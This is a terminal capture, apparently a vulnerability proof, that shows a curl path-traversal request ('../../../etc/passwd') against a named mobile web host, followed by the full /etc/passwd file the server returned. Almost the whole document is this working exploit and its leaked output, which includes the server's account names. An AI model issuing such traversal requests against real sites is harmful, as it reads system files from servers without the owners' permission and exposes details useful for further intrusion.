 [root@existing ~]# curl https://m.scmcc.com.cn/../../../etc/passwd -k
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
scmcc:x:1000:1000:scmcc,,,:/home/scmcc:/bin/bash
snmp:x:106:113::/var/lib/snmp:/bin/false
[root@existing ~]#